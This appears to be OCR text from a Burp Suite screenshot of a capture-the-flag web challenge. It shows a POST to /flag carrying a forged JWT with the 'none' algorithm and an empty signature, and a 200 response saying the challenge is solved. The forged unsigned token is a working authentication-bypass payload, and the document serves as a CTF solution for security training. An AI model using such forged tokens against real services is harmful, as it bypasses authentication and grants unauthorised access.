 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /flag HTTP/2
2 Host: event5.vercel.app
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5
5 Accept: application/json
6 Content-Length: 72
7 Content-Type: application/json;charset=UTF-8
8
9 {
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0.eyJhY2Nlc3MiOiJmbGFnIn0."
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Cache-Control: public, max-age=0, must-revalidate
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 04 Feb 2024 15:27:23 GMT
5 Etag: W/"5f-wUJqzdKJMKMeJ/wUAtKehlc2Yao"
6 Server: Vercel
7 Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
8 X-Powered-By: Express
9 X-Vercel-Cache: MISS
10 X-Vercel-Id: bom1::iad1::8jp88-1707060443361-b924fb09e6c4
11 Content-Length: 95
12
13 {
"message":
"If you can make the server return this message, then you've solved the c
hallenge!"
}